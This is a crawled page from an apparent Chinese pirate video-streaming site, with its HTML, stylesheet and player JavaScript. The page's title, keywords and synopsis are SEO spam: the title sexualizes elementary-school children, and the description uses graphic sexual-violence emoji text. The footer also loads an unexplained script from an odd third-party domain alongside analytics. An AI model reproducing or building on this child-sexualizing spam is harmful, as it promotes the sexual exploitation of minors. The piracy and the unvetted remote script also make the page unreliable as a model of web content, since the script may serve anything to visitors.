

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nxxbyq.com/lianxiwomen.html
body_size: 4417
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x5C0F;&#x5B66;&#x751F;&#x81EA;&#x6108;&#x6263;&#x51FA;&#x6868;&#x7684;&#x4E09; &#x4E2A;&#x57FA;&#x672C;&#x539F;&#x5219;</title><meta name="keywords" content="free&#x6027;&#x6B27;&#x7F8E;&#x5A6C; &#x5987;xX"><meta name="description" content="&#x5C0F;🐔🐔&#x4F38;&#x8FDB;🈲🔞🔞&#x6D41;&#x8840;&#x6211;  &#x4EEC;&#x4E3A;&#x60A8;&#x63A8; &#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/neon/css/style.css?v=1763369016"></head><body class="9669506463c950f neon-body"><header class="neon-header"><div class="255fe5d19055 neon-header__inner"><div class="966c37e2ae49 brand"><div class="1ee0a384a478db0e95 brand__dot"></div><a href="/" class="brand__name">&#x65E5;&#x76AE;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x8F6F;&#x4EF6;</a></div><button class="menu-toggle" type="button" aria-label="菜单" data-nav-toggle><span></span><span></span><span></span></button><nav class="96695064673173e888640 nav-links" data-nav><a href="/">首页</a><a href="/list-1html">&#x7535;&#x5F71;</a><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html">&#x7EFC;&#x827A;</a><a href="/list-4html">&#x52A8;&#x6F2B;</a><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html">&#x79D1;&#x5E7B;&#x7247;</a></nav><form class="header-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" id="search-input" name="wd" placeholder="搜索影片 / 演员 / 标签" value=""><button type="submit" aria-label="搜索"></button></form></div><div class="Ed17db8e80b3 site-intro"><p class="A191ec2a3503 eyebrow">即时聚合 · 极速播放</p><h1>&#x65E5;&#x76AE;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x8F6F;&#x4EF6;-&#x5168;&#x7F51;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x5927;&#x5168;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</h1><p class="6f0c9855d8a8448125 intro-text">&#x65E5;&#x76AE;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x8F6F;&#x4EF6;&#x5206;&#x4EAB;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;、&#x4F26;&#x7406;&#x7247;、&#x7EFC;&#x827A;、&#x7F8E;&#x5267;、&#x97E9;&#x5267;、&#x82F1;&#x5267;、&#x65E5;&#x5267;&#x7B49;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;，&#x7B49;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;！&#x63D0;&#x4F9B;2023&#x6700;&#x65B0;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</p><div class="9506460d81e8 intro-meta"><span>实时接口</span><span>多站联动</span><span>高级筛选</span></div></div></header><main class="03149103a954056a23d2cff9 neon-main"><section class="B1c722f60815f3f8a3 detail-hero"><div class="3ef6422112 detail-hero__bg" style="background-image: url('https://snzypic.vip/upload/vod/20240822-1/b94b46380f4cfa440187f304faeac17b.jpg');"></div><div class="87d9d108cb4414d1b0404 detail-hero__content"><div class="2995ab991385 detail-hero__poster"><img src="https://snzypic.vip/upload/vod/20240822-1/b94b46380f4cfa440187f304faeac17b.jpg" alt="&#x5C0F;&#x5B66;&#x751F;&#x81EA;&#x6108;&#x6263;&#x51FA;&#x6868;&#x7684;&#x4E09; &#x4E2A;&#x57FA;&#x672C;&#x539F;&#x5219;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/neon/images/no-image.svg')"></div><div class="9ef3a2382ff7 detail-hero__info"><p class="359793f9598ee eyebrow">&#x63A8;&#x8350;</p><h1>&#x5C0F;&#x5B66;&#x751F;&#x81EA;&#x6108;&#x6263;&#x51FA;&#x6868;&#x7684;&#x4E09; &#x4E2A;&#x57FA;&#x672C;&#x539F;&#x5219;</h1><p class="2eccae0bc9a8 detail-remarks">&#x66F4;&#x65B0;&#x81F3;20260924&#x671F;</p><div class="45fc96a0a38905f553415 detail-meta"><span>2026</span><span>&#x82F1;&#x56FD;</span><span>&#x82F1;&#x8BED;</span></div><div class="F254cfcee22d detail-crew"><div><p>导演</p><strong>&#x5D14;&#x666F;&#x5BA3;,&#x738B;&#x6670;,&#x8C22;&#x6C5F;&#x5357;</strong></div><div><p>主演</p><strong>&#x7533;&#x4E1C;&#x70E8;,&#x5F90;&#x7AE0;&#x52CB;,&#x97E9;&#x60E0;&#x73CD;,&#x91D1;&#x5EFA;&#x6A21;</strong></div></div></div></div></section><section class="646935ec6d32 player-panel"><div class="88f4efbd04f8 neon-player"><div class="672c83b9da5eec49cc player-screen"><div id="artplayer-container"></div></div><div class="966950646e41ad03c0689 player-panel__controls"><div class="6de62e0b1fe2 control-group"><p class="E29ef10512d7 control-label">选集</p><div class="0734fb6eb5bdce336b episode-list" id="episode-list"><button type="button" class="pill-btn episode-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4">&#x66F4;&#x65B0;&#x81F3;20260924&#x671F;</button></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至20260924期","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) {
        console.error('未找到播放数据');
        return;
    }

    const playSources = JSON.parse(playDataScript.textContent);
    if (!playSources || !playSources.length) {
        console.error('播放数据为空');
        return;
    }

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码播放地址失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const videoUrl = decodeUrl(encodedUrl);
        if (!videoUrl) return;

        if (art) {
            art.destroy();
        }

        const isHls = videoUrl.includes('.m3u8');
        const config = {
            container: '#artplayer-container',
            url: videoUrl,
            poster: 'https://snzypic.vip/upload/vod/20240822-1/b94b46380f4cfa440187f304faeac17b.jpg',
            autoplay: false,
            theme: '#50e3c2',
            lang: 'zh-cn',
            volume: 0.7,
            fullscreen: true,      // 允许浏览器原生全屏
            fullscreenWeb: true,   // 允许网页全屏
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                        hls.on(Hls.Events.ERROR, function (event, data) {
                            console.error('HLS 错误', data);
                        });
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function updateEpisodes() {
        const container = document.getElementById('episode-list');
        if (!container) return;

        const episodes = playSources[currentSourceIndex].episodes;
        container.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'pill-btn episode-btn';
            if (index === currentEpisodeIndex) {
                btn.classList.add('active');
            }
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            container.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        document.querySelectorAll('.source-btn').forEach((btn, idx) => {
            btn.classList.toggle('active', idx === index);
        });

        updateEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) {
            initPlayer(firstEpisode.url);
        }
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;

        currentEpisodeIndex = index;
        document.querySelectorAll('.episode-btn').forEach((btn) => {
            const sIndex = parseInt(btn.dataset.sourceIndex, 10);
            const eIndex = parseInt(btn.dataset.episodeIndex, 10);
            btn.classList.toggle('active', sIndex === currentSourceIndex && eIndex === index);
        });

        initPlayer(episodes[index].url);
    }

    document.querySelectorAll('.source-btn').forEach((btn, index) => {
        btn.addEventListener('click', () => switchSource(index));
    });

    document.querySelectorAll('.episode-btn').forEach((btn) => {
        btn.addEventListener('click', function () {
            const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
            const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
            if (sourceIdx === currentSourceIndex) {
                switchEpisode(episodeIdx);
            } else {
                switchSource(sourceIdx);
                setTimeout(() => switchEpisode(episodeIdx), 60);
            }
        });
    });

    const firstSource = playSources[0];
    if (firstSource && firstSource.episodes.length) {
        initPlayer(firstSource.episodes[0].url);
    }
})();
</script></section><section class="9506461d1696 detail-content"><div class="1e2b454350004de9f03e0 section-head"><div><p class="1ced50580fd8f8156e4df1f1 section-eyebrow">STORYLINE</p><h2>剧情简介</h2></div></div><div class="966950646b9e19cd87 detail-content__body"> 小🐔🐔伸进🈲🔞🔞流血我  们为您推 荐最新、最热门的影视资源，涵盖电影、电视剧、综艺、动漫等多种类型。 </div></section></main><footer class="neon-footer"><div class="756fbcdd5a96 footer-inner"><div class="6ccd65e7917e69f2de1a1 footer-brand"><span class="97a4ac66bec9 brand-badge"></span><div><p class="506469f728a752d brand-title">&#x65E5;&#x76AE;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x8F6F;&#x4EF6;</p><p class="Ebbc83a113bf brand-desc">Data Driven · API Streaming</p></div></div><div class="5ee1d709bb87 footer-meta"><p>© 2026 &#x65E5;&#x76AE;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x8F6F;&#x4EF6;. All Rights Reserved.</p><p>接口实时聚合，仅供学习与交流使用。</p></div></div></footer> <script src="/template/neon/js/main.js?v=1763368700"></script> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script> </body></html>

--- FILE ---
content_type: text/css
request_url: http://www.nxxbyq.com/template/neon/css/style.css?v=1763369016
body_size: 3068
content:
:root {
    --bg: #040711;
    --bg-alt: #0c1124;
    --card: rgba(16, 21, 42, 0.8);
    --text: #e9ecff;
    --text-dim: #9da5c8;
    --accent: #6f7dff;
    --accent-2: #4ef2c0;
    --border: rgba(255, 255, 255, 0.08);
    --radius: 18px;
    --fw-bold: 600;
    font-family: 'Poppins', 'Segoe UI', 'PingFang SC', 'Microsoft YaHei', sans-serif;
}

*,
*::before,
*::after {
    box-sizing: border-box;
}

body.neon-body {
    margin: 0;
    min-height: 100vh;
    background: radial-gradient(circle at top, #111c44 0%, #050811 50%, #03050d 100%);
    color: var(--text);
    line-height: 1.6;
}

a {
    color: inherit;
    text-decoration: none;
}

img {
    max-width: 100%;
    display: block;
}

.neon-header {
    padding: 2.5rem clamp(1.5rem, 4vw, 4rem) 1.5rem;
    background: linear-gradient(135deg, rgba(15, 24, 52, 0.9) 0%, rgba(6, 10, 26, 0.95) 60%, rgba(5, 8, 18, 0.98) 100%);
    position: relative;
    overflow: hidden;
}

.neon-header::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(circle at 20% 20%, rgba(79, 195, 247, 0.25), transparent 45%),
                radial-gradient(circle at 80% 0%, rgba(129, 140, 248, 0.25), transparent 35%);
    pointer-events: none;
}

.neon-header__inner {
    display: flex;
    align-items: center;
    gap: 1.5rem;
    position: relative;
    z-index: 2;
}

.brand {
    display: flex;
    align-items: center;
    gap: 0.8rem;
}

.brand__dot {
    width: 44px;
    height: 44px;
    border-radius: 12px;
    background: conic-gradient(from 120deg, #6f7dff, #4ef2c0, #6f7dff);
    box-shadow: 0 10px 25px rgba(111, 125, 255, 0.35);
}

.brand__name {
    font-size: 1.4rem;
    font-weight: var(--fw-bold);
    letter-spacing: 0.04em;
}

.menu-toggle {
    display: none;
    background: transparent;
    border: none;
    flex-direction: column;
    gap: 4px;
    cursor: pointer;
}

.menu-toggle span {
    width: 28px;
    height: 2px;
    background: var(--text);
    border-radius: 1px;
}

.nav-links {
    display: flex;
    gap: 1.25rem;
    font-size: 0.95rem;
    color: var(--text-dim);
}

.nav-links a {
    padding: 0.35rem 0;
    position: relative;
}

.nav-links a::after {
    content: '';
    position: absolute;
    left: 0;
    bottom: -6px;
    width: 100%;
    height: 2px;
    background: linear-gradient(90deg, transparent, var(--accent-2), transparent);
    opacity: 0;
    transform: translateY(4px);
    transition: 0.25s;
}

.nav-links a:hover::after {
    opacity: 1;
    transform: translateY(0);
}

.header-search {
    margin-left: auto;
    position: relative;
    display: flex;
    align-items: center;
    border: 1px solid var(--border);
    border-radius: 999px;
    padding: 0.35rem 0.5rem 0.35rem 1rem;
    background: rgba(255, 255, 255, 0.04);
}

.header-search input {
    background: transparent;
    border: none;
    color: var(--text);
    font-size: 0.95rem;
    width: 220px;
    outline: none;
}

.header-search button {
    width: 34px;
    height: 34px;
    border-radius: 50%;
    border: none;
    background: linear-gradient(135deg, #6f7dff, #4ef2c0);
    cursor: pointer;
    position: relative;
}

.header-search button::after {
    content: '';
    position: absolute;
    inset: 10px;
    border: 2px solid #05070f;
    border-radius: 50%;
}

.site-intro {
    margin-top: 2.5rem;
    max-width: 640px;
    position: relative;
    z-index: 2;
}

.site-intro h1 {
    font-size: clamp(2.4rem, 5vw, 3.2rem);
    margin: 0.4rem 0;
}

.eyebrow {
    font-size: 0.8rem;
    letter-spacing: 0.35em;
    color: var(--accent-2);
    text-transform: uppercase;
}

.intro-text {
    color: var(--text-dim);
    margin-bottom: 1.25rem;
}

.intro-meta {
    display: flex;
    gap: 1rem;
}

.intro-meta span {
    padding: 0.45rem 1rem;
    border-radius: 999px;
    background: rgba(255, 255, 255, 0.06);
    border: 1px solid rgba(255, 255, 255, 0.1);
    font-size: 0.85rem;
}

.neon-main {
    padding: 2.5rem clamp(1.5rem, 4vw, 4rem) 4rem;
}

.section-head {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    gap: 1rem;
}

.section-eyebrow {
    font-size: 0.75rem;
    letter-spacing: 0.25em;
    color: var(--accent);
    margin: 0;
}

.section-head h2 {
    margin: 0.4rem 0 0;
    font-size: 1.8rem;
}

.ghost-link {
    display: inline-flex;
    align-items: center;
    gap: 0.3rem;
    color: var(--accent-2);
    font-size: 0.9rem;
}

.ghost-link svg {
    width: 20px;
    height: 20px;
    stroke: currentColor;
    stroke-width: 1.5;
    fill: none;
}

.category-section {
    margin-bottom: 3.5rem;
}

.video-grid {
    margin-top: 1.5rem;
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
    gap: 1.5rem;
}

.video-card {
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    padding: 0.85rem;
    box-shadow: 0 25px 60px rgba(0, 0, 0, 0.35);
    backdrop-filter: blur(20px);
    transition: transform 0.3s ease, border-color 0.3s;
}

.video-card:hover {
    transform: translateY(-6px);
    border-color: rgba(111, 125, 255, 0.4);
}

.video-thumb {
    position: relative;
    border-radius: 16px;
    overflow: hidden;
    display: block;
}

.video-thumb img {
    width: 100%;
    aspect-ratio: 2 / 3;
    object-fit: cover;
    transition: transform 0.4s ease;
}

.video-card:hover .video-thumb img {
    transform: scale(1.05);
}

.video-thumb .tag {
    position: absolute;
    top: 10px;
    left: 10px;
    padding: 0.15rem 0.65rem;
    border-radius: 999px;
    font-size: 0.75rem;
    background: rgba(5, 7, 15, 0.65);
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.video-info {
    margin-top: 0.9rem;
}

.video-title {
    font-size: 1rem;
    font-weight: var(--fw-bold);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.video-meta {
    margin-top: 0.35rem;
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
    color: var(--text-dim);
    font-size: 0.8rem;
}

.video-cast {
    color: var(--text-dim);
    font-size: 0.8rem;
    margin: 0.4rem 0 0;
    line-height: 1.4;
}

.category-browser {
    background: rgba(255, 255, 255, 0.02);
    border-radius: var(--radius);
    border: 1px solid var(--border);
    padding: 2rem;
}

.category-chip-grid {
    margin-top: 1.5rem;
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
    gap: 0.75rem;
}

.category-chip {
    border: 1px solid var(--border);
    border-radius: 999px;
    padding: 0.4rem 0.9rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 0.9rem;
    color: var(--text-dim);
    transition: 0.25s;
}

.category-chip:hover {
    border-color: rgba(111, 125, 255, 0.6);
    color: var(--text);
}

.empty-state {
    display: flex;
    justify-content: center;
    margin: 4rem 0;
}

.empty-card {
    text-align: center;
    padding: 2.5rem;
    border-radius: 24px;
    border: 1px dashed rgba(255, 255, 255, 0.2);
    background: rgba(8, 12, 26, 0.65);
    max-width: 420px;
}

.category-hero {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    gap: 1.5rem;
    margin-bottom: 2rem;
}

.category-hero h1 {
    margin: 0.4rem 0 0;
    font-size: clamp(2rem, 5vw, 2.6rem);
}

.category-hero .summary {
    color: var(--text-dim);
    margin-top: 0.4rem;
}

.video-grid--list {
    grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
}

.video-card--compact {
    display: flex;
    flex-direction: column;
}

.pager {
    margin-top: 2.5rem;
    display: flex;
    align-items: center;
    gap: 1rem;
    justify-content: center;
}

.pager-btn {
    padding: 0.4rem 1.3rem;
    border-radius: 999px;
    border: 1px solid var(--border);
    background: transparent;
    color: var(--text);
}

.pager-btn.disabled {
    opacity: 0.4;
    pointer-events: none;
}

.detail-hero {
    position: relative;
    margin-bottom: 2.5rem;
}

.detail-hero__bg {
    position: absolute;
    inset: 0;
    background-size: cover;
    background-position: center;
    filter: blur(35px);
    opacity: 0.35;
}

.detail-hero__content {
    position: relative;
    display: grid;
    grid-template-columns: minmax(240px, 320px) 1fr;
    gap: 2rem;
    padding: 2.5rem;
    border-radius: var(--radius);
    background: rgba(4, 7, 17, 0.85);
    border: 1px solid rgba(255, 255, 255, 0.08);
}

.detail-hero__poster img {
    border-radius: 22px;
    width: 100%;
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.45);
}

.detail-hero__info h1 {
    margin: 0.2rem 0 0.4rem;
    font-size: clamp(2rem, 4vw, 2.6rem);
}

.detail-remarks {
    color: var(--text-dim);
    margin: 0;
}

.detail-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 0.6rem;
    margin: 1rem 0;
    color: var(--text-dim);
}

.detail-meta span {
    padding: 0.25rem 0.85rem;
    border-radius: 999px;
    border: 1px solid var(--border);
}

.detail-crew {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
    gap: 1rem;
}

.detail-crew p {
    margin: 0;
    color: var(--text-dim);
    font-size: 0.85rem;
}

.detail-crew strong {
    font-size: 1rem;
}

.player-panel {
    border-radius: var(--radius);
    background: rgba(6, 9, 24, 0.9);
    border: 1px solid rgba(255, 255, 255, 0.08);
    padding: clamp(1.25rem, 3vw, 2rem);
    margin-bottom: 2.5rem;
}

.player-screen {
    border-radius: 24px;
    background: #02030a;
    overflow: hidden;
    box-shadow: 0 25px 60px rgba(0, 0, 0, 0.55);
}

.neon-player #artplayer-container {
    width: 100%;
    height: clamp(280px, 55vw, 520px);
    border-radius: inherit;
    background: #000;
}

.neon-player #artplayer-container .artplayer-app {
    border-radius: inherit;
    overflow: hidden;
}

.player-panel__controls {
    margin-top: 1.5rem;
    display: flex;
    flex-direction: column;
    gap: 1.2rem;
}

@media (min-width: 992px) {
    .player-panel__controls {
        flex-direction: row;
        align-items: flex-start;
    }

    .player-panel__controls .control-group {
        flex: 1;
    }
}

.control-group {
    display: flex;
    flex-direction: column;
    gap: 0.35rem;
}

.control-label {
    margin: 0;
    font-size: 0.85rem;
    color: var(--text-dim);
    letter-spacing: 0.1em;
}

.control-list,
.episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}

.pill-btn {
    border: 1px solid var(--border);
    border-radius: 999px;
    background: transparent;
    color: var(--text);
    padding: 0.35rem 1rem;
    cursor: pointer;
    transition: 0.2s;
}

.pill-btn.active,
.pill-btn:hover {
    border-color: rgba(111, 125, 255, 0.8);
    background: rgba(111, 125, 255, 0.1);
}

.detail-content {
    border-radius: var(--radius);
    border: 1px solid rgba(255, 255, 255, 0.08);
    background: rgba(7, 10, 24, 0.85);
    padding: 1.8rem;
}

.detail-content__body {
    color: var(--text-dim);
    line-height: 1.9;
    white-space: pre-line;
}

.neon-footer {
    padding: 2rem clamp(1.5rem, 4vw, 4rem);
    border-top: 1px solid rgba(255, 255, 255, 0.06);
    background: rgba(3, 5, 12, 0.95);
}

.footer-inner {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 1rem;
    color: var(--text-dim);
}

.footer-brand {
    display: flex;
    gap: 0.9rem;
    align-items: center;
}

.brand-badge {
    width: 36px;
    height: 36px;
    border-radius: 10px;
    background: linear-gradient(135deg, #6f7dff, #4ef2c0);
    box-shadow: 0 8px 25px rgba(111, 125, 255, 0.3);
}

.brand-title {
    margin: 0;
    color: var(--text);
}

.brand-desc {
    margin: 0;
    font-size: 0.85rem;
}

@media (max-width: 1024px) {
    .nav-links {
        position: absolute;
        top: 100%;
        right: clamp(1.5rem, 4vw, 4rem);
        flex-direction: column;
        background: rgba(7, 9, 20, 0.95);
        border: 1px solid var(--border);
        padding: 1rem 1.2rem;
        border-radius: 16px;
        transform: translateY(10px);
        opacity: 0;
        pointer-events: none;
        transition: 0.2s;
    }

    .nav-links[data-open="true"] {
        opacity: 1;
        pointer-events: auto;
        transform: translateY(0);
    }

    .menu-toggle {
        display: flex;
    }

    .header-search {
        display: none;
    }

    .detail-hero__content {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 640px) {
    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 1rem;
    }

    .category-hero {
        flex-direction: column;
        align-items: flex-start;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.nxxbyq.com/template/neon/js/main.js?v=1763368700
body_size: 766
content:
(function () {
    const nav = document.querySelector('[data-nav]');
    const toggle = document.querySelector('[data-nav-toggle]');

    if (toggle && nav) {
        toggle.addEventListener('click', () => {
            const isOpen = nav.getAttribute('data-open') === 'true';
            nav.setAttribute('data-open', isOpen ? 'false' : 'true');
        });
    }

    // 关闭导航
    document.addEventListener('click', (event) => {
        if (!nav || !toggle) return;
        if (nav.contains(event.target) || toggle.contains(event.target)) return;
        nav.setAttribute('data-open', 'false');
    });
})();

function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    if (!input) {
        return true;
    }

    const keyword = input.value.trim();
    if (!keyword) {
        event.preventDefault();
        return false;
    }

    if (typeof buildUrl === 'function') {
        const url = buildUrl('search', { wd: keyword, page: 1 });
        if (url) {
            window.location.href = url;
            event.preventDefault();
            return false;
        }
    }

    // fallback
    return true;
}

// 优化图片加载
document.addEventListener('DOMContentLoaded', () => {
    const observerSupported = 'IntersectionObserver' in window;
    if (!observerSupported) return;

    const images = document.querySelectorAll('img[loading="lazy"]');
    const observer = new IntersectionObserver((entries, obs) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                const target = entry.target;
                target.src = target.dataset.src || target.src;
                obs.unobserve(target);
            }
        });
    }, { rootMargin: '50px' });

    images.forEach(img => observer.observe(img));
});

